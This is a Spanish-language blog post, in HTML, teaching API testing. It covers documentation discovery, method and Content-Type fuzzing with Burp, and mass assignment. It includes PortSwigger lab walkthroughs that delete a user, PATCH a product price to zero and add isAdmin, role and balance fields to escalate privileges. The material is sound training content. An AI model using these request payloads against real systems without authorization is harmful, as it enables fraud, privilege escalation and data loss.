

<file: posts/portswigger-api-testing.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API Testing — Reconocimiento, Endpoints Ocultos y Mass Assignment — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.25)">PortSwigger Labs</span>
                    <span class="pdate">2025-04-20</span>
                </div>
                <h1 class="ph1">API Testing — Reconocimiento, Endpoints Ocultos y Mass Assignment</h1>
                <p class="psum">Metodología completa para auditar APIs REST: descubrimiento de documentación, fuzzing de endpoints y métodos HTTP, cambio de Content-Type y explotación de Mass Assignment. Incluye resolución de laboratorios de PortSwigger Web Security Academy.</p>
                <div class="ptr">
                    <span class="tag">API Testing</span>
                    <span class="tag">Mass Assignment</span>
                    <span class="tag">Burp Suite</span>
                    <span class="tag">PortSwigger</span>
                </div>
            </div>
            <div class="post-content">

                <h2>Identificación de API Endpoints</h2>
                <p>Lo primero es identificar los API endpoints. Por ejemplo, si hay alguna petición que se vea así:</p>
                <pre><code>GET /api/books HTTP/1.1
Host: example.com</code></pre>
                <p>Esto es una interacción con la API. Si otra petición se ve así:</p>
                <pre><code>/api/books/mistery</code></pre>
                <p>Ya se ve la superficie de interacción con la API.</p>
                <p>Se interpreta de la siguiente forma:</p>
                <ul>
                    <li><strong>Host: example.com</strong> → El servidor al que se está conectando es example.com</li>
                    <li><strong>GET /api/books</strong> → La ruta (path) que se está solicitando en ese servidor es /api/books</li>
                </ul>

                <h2>API Data Input</h2>
                <ul>
                    <li>Una vez identificados los endpoints, hay que verificar cómo interactuar con ellos y qué datos procesan.</li>
                    <li>Qué tipos de peticiones acepta la API.</li>
                </ul>
                <p>Ejemplo:</p>
                <pre><code>GET /api/books       → para listar libros
POST /api/books      → para crear un libro nuevo
PUT /api/books/123   → para actualizar todo el libro
PATCH /api/books/123 → para actualizar solo un campo
DELETE /api/books/123 → para borrar</code></pre>
                <p><strong>Authentication</strong> — ¿Cómo se autentica esta API?</p>
                <ul>
                    <li>¿Necesita un <strong>token JWT</strong> en el header <code>Authorization: Bearer xxx</code>?</li>
                    <li>¿Usa <strong>API Key</strong> (<code>X-API-Key: abc123</code>)?</li>
                    <li>¿Usa cookies de sesión?</li>
                    <li>¿Permite acceso sin autenticación (público)?</li>
                </ul>

                <hr>

                <h2>API Documentation</h2>
                <p>Las APIs usualmente están documentadas para que los mismos desarrolladores entiendan su uso. Siempre empezar la API Recon buscando esta documentación.</p>

                <h3>Formas de descubrir la documentación de la API</h3>
                <ol>
                    <li><strong>Usar Burp Scanner</strong> (el crawler automático) — Burp puede crawlear toda la aplicación automáticamente e intentar encontrar páginas ocultas, incluyendo la documentación.</li>
                    <li><strong>Navegar manualmente con el Browser de Burp</strong> — Abrís el navegador integrado de Burp y vas navegando por la aplicación normalmente. Mientras navegás, Burp captura todas las peticiones y a veces descubre endpoints de documentación.</li>
                    <li><strong>Buscar rutas (paths) comunes de documentación</strong> — Las rutas más típicas donde suele encontrarse la documentación:
                        <ul>
                            <li>/api</li>
                            <li>/swagger/index.html → abre la interfaz visual de Swagger (muy común)</li>
                            <li>/openapi.json → archivo en formato JSON que describe toda la API</li>
                            <li>/swagger.json</li>
                            <li>/api-docs</li>
                            <li>/v2/api-docs</li>
                            <li>/docs</li>
                            <li>/api/swagger</li>
                        </ul>
                    </li>
                </ol>

                <h3>Lab: Exploiting an API endpoint using documentation</h3>
                <p><strong>Objetivo:</strong> Eliminar al usuario "carlos" usando la documentación de la API.</p>
                <p>Lo primero, una vez configurado Burp y el target, es iniciar sesión con la cuenta que da PortSwigger y probar funcionalidades que interactuarían con la API.</p>
                <p>Al hacer "Update Email", aparece la siguiente petición:</p>
                <pre><code>PATCH /api/user/wiener HTTP/2
Host: [target].web-security-academy.net
Content-Type: text/plain;charset=UTF-8

{"email":"admin@admin.com"}</code></pre>
                <p>El concepto principal de este laboratorio es ir acortando la URL:</p>
                <pre><code>/api/user/wiener → /api/user → /api/</code></pre>
                <p>Y cambiar el tipo de petición de <code>PATCH</code> a <code>GET</code> para leer la documentación de la API.</p>
                <p><strong>Diferencias entre métodos HTTP:</strong></p>
                <table>
                    <thead>
                        <tr>
                            <th>Método</th>
                            <th>Qué hace</th>
                            <th>Uso típico</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>GET</td>
                            <td>Obtener información</td>
                            <td>Leer datos</td>
                        </tr>
                        <tr>
                            <td>POST</td>
                            <td>Crear un nuevo recurso</td>
                            <td>Crear usuario, subir archivo</td>
                        </tr>
                        <tr>
                            <td>PUT</td>
                            <td>Reemplazar todo el recurso</td>
                            <td>Actualizar un objeto completo</td>
                        </tr>
                        <tr>
                            <td>PATCH</td>
                            <td>Actualizar solo una parte</td>
                            <td>Cambiar solo el email, solo el estado</td>
                        </tr>
                        <tr>
                            <td>DELETE</td>
                            <td>Eliminar un recurso</td>
                            <td>Borrar usuario</td>
                        </tr>
                    </tbody>
                </table>
                <p>La documentación obtenida de la API es:</p>
                <table>
                    <thead>
                        <tr>
                            <th>Verb</th>
                            <th>Endpoint</th>
                            <th>Parameters</th>
                            <th>Response</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>GET</td>
                            <td>/user/[username: String]</td>
                            <td>{ }</td>
                            <td>200 OK, User</td>
                        </tr>
                        <tr>
                            <td>DELETE</td>
                            <td>/user/[username: String]</td>
                            <td>{ }</td>
                            <td>200 OK, Result</td>
                        </tr>
                        <tr>
                            <td>PATCH</td>
                            <td>/user/[username: String]</td>
                            <td>{"email": String}</td>
                            <td>200 OK, User</td>
                        </tr>
                    </tbody>
                </table>
                <p>Con esta información, se envía una petición <code>DELETE</code> a <code>/api/user/carlos</code> sin parámetros. <strong>Laboratorio completado.</strong></p>

                <hr>

                <h2>API Endpoints — Enumeración Avanzada</h2>

                <h3>1. Identificar endpoints (cómo encontrarlos)</h3>
                <p>Aunque tengas documentación de la API, siempre es bueno buscar por cuenta propia porque la documentación suele estar desactualizada o incompleta.</p>
                <p><strong>Cómo hacerlo en la práctica:</strong></p>
                <ul>
                    <li>Usá <strong>Burp Scanner</strong> para crawlear toda la aplicación automáticamente.</li>
                    <li>Mientras navegás normalmente con <strong>Burp Browser</strong>, fijate en las URLs con patrones como:
                        <ul>
                            <li>/api/</li>
                            <li>/v1/, /v2/, /api/v3/</li>
                            <li>/rest/, /graphql</li>
                        </ul>
                    </li>
                    <li>Revisá los <strong>archivos JavaScript</strong> (.js) — muchas veces los desarrolladores dejan ahí las llamadas a la API, especialmente en aplicaciones modernas con React, Angular o Vue.</li>
                </ul>
                <p><strong>Herramientas recomendadas:</strong></p>
                <ul>
                    <li><strong>JS Link Finder</strong> (BApp de Burp) → extrae endpoints de los archivos JS</li>
                    <li>Pestaña <strong>Proxy &gt; HTTP history</strong> o <strong>Target &gt; Site map</strong></li>
                </ul>
                <p><strong>Consejo práctico:</strong> Después de crawlear, ir a <strong>Target → Site map</strong>, filtrar por "api" y revisar todo. También filtrar por extensión <code>.js</code>.</p>

                <h3>2. Interactuar con los endpoints</h3>
                <p>Una vez encontrado un endpoint (ej: <code>/api/tasks</code>), se juega con él usando:</p>
                <ul>
                    <li><strong>Burp Repeater</strong> → para probar manualmente y ver respuestas</li>
                    <li><strong>Burp Intruder</strong> → para automatizar pruebas (fuzzing)</li>
                </ul>
                <p><strong>Qué probar:</strong></p>
                <ul>
                    <li>Cambiar el <strong>método HTTP</strong> (GET, POST, PUT, DELETE, PATCH, OPTIONS...)</li>
                    <li>Cambiar el <strong>Content-Type</strong></li>
                    <li>Modificar parámetros, IDs, cuerpos de request</li>
                </ul>

                <h3>3. Métodos HTTP soportados</h3>
                <p>Cada endpoint puede aceptar diferentes métodos HTTP. No todos los métodos están documentados.</p>
                <p>Ejemplo:</p>
                <table>
                    <thead>
                        <tr>
                            <th>Método</th>
                            <th>Endpoint</th>
                            <th>Qué hace</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>GET</td>
                            <td>/api/tasks</td>
                            <td>Obtener lista de tareas</td>
                        </tr>
                        <tr>
                            <td>POST</td>
                            <td>/api/tasks</td>
                            <td>Crear una tarea nueva</td>
                        </tr>
                        <tr>
                            <td>DELETE</td>
                            <td>/api/tasks/1</td>
                            <td>Borrar tarea con ID 1</td>
                        </tr>
                        <tr>
                            <td>PUT / PATCH</td>
                            <td>/api/tasks/1</td>
                            <td>Actualizar tarea</td>
                        </tr>
                    </tbody>
                </table>
                <p><strong>Cómo probarlo:</strong> Enviar el request al <strong>Intruder</strong> y cargar la lista de HTTP verbs predefinida de Burp (<strong>Built-in wordlist → HTTP verbs</strong>).</p>
                <blockquote><p>Siempre probá primero en objetos de baja prioridad (por ejemplo, tareas que vos mismo creaste), nunca en datos críticos.</p></blockquote>

                <h3>4. Content-Type — tipos de contenido soportados</h3>
                <p>Este es uno de los puntos <strong>más importantes</strong> en testing de APIs.</p>
                <p>Muchas APIs esperan JSON (<code>application/json</code>), pero si se envía otro formato (XML, form-data, etc.) pueden comportarse de forma diferente.</p>
                <p><strong>Por qué es útil cambiar el Content-Type:</strong></p>
                <ul>
                    <li>Puede revelar <strong>información sensible</strong> en los errores</li>
                    <li>Puede <strong>burlar</strong> validaciones o filtros (ej: WAF que solo filtra JSON)</li>
                    <li>Puede cambiar la lógica interna (ej: segura en JSON pero vulnerable a XXE en XML)</li>
                </ul>
                <p><strong>Cómo hacerlo:</strong></p>
                <p>Cambiar el header:</p>
                <pre><code>Content-Type: application/json</code></pre>
                <p>por:</p>
                <pre><code>Content-Type: application/xml</code></pre>
                <p>Y cambiar el body al formato correspondiente.</p>
                <p><strong>Herramienta recomendada:</strong> <strong>Content type converter</strong> (BApp de Burp) — convierte automáticamente JSON ↔ XML con un clic.</p>
                <p><strong>Content-Types comunes a probar:</strong></p>
                <ul>
                    <li>application/json</li>
                    <li>application/xml</li>
                    <li>text/xml</li>
                    <li>application/x-www-form-urlencoded</li>
                    <li>multipart/form-data</li>
                </ul>

                <h3>Lab: Finding and exploiting an unused API endpoint</h3>
                <p><strong>Objetivo:</strong> Comprar la "Lightweight l33t Leather Jacket" (precio ~$1337) con $0 en la cuenta.</p>
                <p><strong>Pasos:</strong></p>
                <ol>
                    <li>Login con <code>wiener:peter</code></li>
                    <li>Ir al producto y agregarlo al carrito</li>
                    <li>Intentar "Place order" → error <strong>INSUFFICIENT FUNDS</strong></li>
                    <li>En <strong>Proxy → HTTP history</strong> se encuentran:
                        <ul>
                            <li><code>GET /api/products/1/price</code></li>
                            <li><code>POST /api/checkout</code></li>
                        </ul>
                    </li>
                    <li>Enviar <code>GET /api/products/1/price</code> al Repeater</li>
                    <li>Cambiar el método <code>GET</code> → <code>PATCH</code> con un body JSON:
                        <pre><code>{"price": 0}</code></pre>
                    </li>
                    <li>La API acepta el PATCH y el precio del producto cambia a $0</li>
                    <li>Agregar al carrito y completar la compra. <strong>Laboratorio completado.</strong></li>
                </ol>

                <hr>

                <h2>Mass Assignment</h2>

                <h3>¿Qué son los "Hidden Parameters"?</h3>
                <p>Son parámetros que la API <strong>acepta</strong> pero que <strong>no están documentados</strong> y normalmente no aparecen en la aplicación web normal.</p>
                <p>Ejemplo típico: la app te permite cambiar solo <code>username</code> y <code>email</code>, pero en realidad la API también acepta <code>isAdmin</code>, <code>role</code>, <code>price</code>, <code>discount</code>, <code>user_id</code>, etc., aunque el frontend no los muestre.</p>
                <p>Si se logra enviar esos parámetros ocultos, se puede cambiar el comportamiento de la aplicación.</p>

                <h3>Cómo encontrar parámetros ocultos</h3>
                <table>
                    <thead>
                        <tr>
                            <th>Herramienta</th>
                            <th>Qué hace</th>
                            <th>Cuándo usarla</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>Burp Intruder</strong></td>
                            <td>Prueba miles de nombres de parámetros automáticamente</td>
                            <td>Cuando tenés tiempo y una buena wordlist</td>
                        </tr>
                        <tr>
                            <td><strong>Param Miner</strong></td>
                            <td>Prueba hasta 65.000 nombres por request automáticamente</td>
                            <td>Casi siempre (recomendado)</td>
                        </tr>
                        <tr>
                            <td><strong>Content Discovery</strong></td>
                            <td>Busca contenido y parámetros no linkeados</td>
                            <td>Para descubrir endpoints y params</td>
                        </tr>
                    </tbody>
                </table>

                <h3>Mass Assignment — la vulnerabilidad</h3>
                <p>Muchos frameworks (Laravel, Spring Boot, Django, Node.js, etc.) tienen una funcionalidad llamada <strong>"auto-binding"</strong> o <strong>"mass assignment"</strong>: el framework <strong>automáticamente</strong> toma todos los parámetros que lleguen en el JSON y los copia al objeto interno.</p>
                <p><strong>Ejemplo real:</strong></p>
                <p>Un <code>GET /api/users/123</code> devuelve:</p>
                <pre><code>{
  "id": 123,
  "name": "John Doe",
  "email": "john@example.com",
  "isAdmin": false,
  "role": "user",
  "balance": 0
}</code></pre>
                <p>Un <code>PATCH</code> normal para actualizar el perfil envía:</p>
                <pre><code>{
  "username": "wiener",
  "email": "wiener@example.com"
}</code></pre>
                <p>Si la API es vulnerable a Mass Assignment, se pueden agregar los parámetros vistos en el GET:</p>
                <pre><code>{
  "username": "wiener",
  "email": "wiener@example.com",
  "isAdmin": true,
  "role": "admin",
  "balance": 999999
}</code></pre>
                <p>Si no hay validación adecuada, la aplicación los acepta y se obtiene acceso de administrador.</p>

                <h3>Cómo explotarlo paso a paso</h3>
                <ol>
                    <li>Buscá un endpoint que permita <strong>actualizar</strong> algo (PATCH o PUT)</li>
                    <li>Realizá un <strong>GET</strong> del mismo recurso (ej: <code>GET /api/users/me</code> o <code>/api/profile</code>)</li>
                    <li>Compará ambos JSONs — los campos que aparecen en el GET pero no se envían en el PATCH son candidatos a hidden parameters</li>
                    <li>Agregá esos campos al request de actualización con valores convenientes</li>
                    <li>Probá primero con valores inválidos (<code>"isAdmin": "foo"</code>) para verificar que la aplicación los procesa</li>
                    <li>Si confirma procesamiento, probá con el valor deseado (<code>"isAdmin": true</code>)</li>
                </ol>
                <blockquote><p><strong>Diferencia importante:</strong> Hidden Parameter = parámetro que existe pero no se usa normalmente. Mass Assignment = vulnerabilidad que permite abusar de esos parámetros porque el framework los bindea automáticamente.</p></blockquote>

                <h3>Resumen metodológico</h3>
                <ol>
                    <li>Crawl con Burp Scanner + Browser</li>
                    <li>Buscar endpoints con <code>/api/</code> y revisar todos los <code>.js</code> (usar JS Link Finder)</li>
                    <li>Tomar endpoints interesantes → Repeater</li>
                    <li>Probar <strong>todos los métodos HTTP</strong> (especialmente OPTIONS, POST, PUT, DELETE, PATCH)</li>
                    <li>Probar cambiando <strong>Content-Type</strong> (JSON ↔ XML especialmente)</li>
                    <li>Leer muy bien los errores y las respuestas — muchas veces dan pistas de otros parámetros o endpoints</li>
                </ol>

            </div>
        </div>
    </div>

    <footer>
        <span>© 2025 <span class="fa">Joaquin Silvagni</span></span>
        <span>GitHub Pages</span>
    </footer>
</body>
</html>
</file>

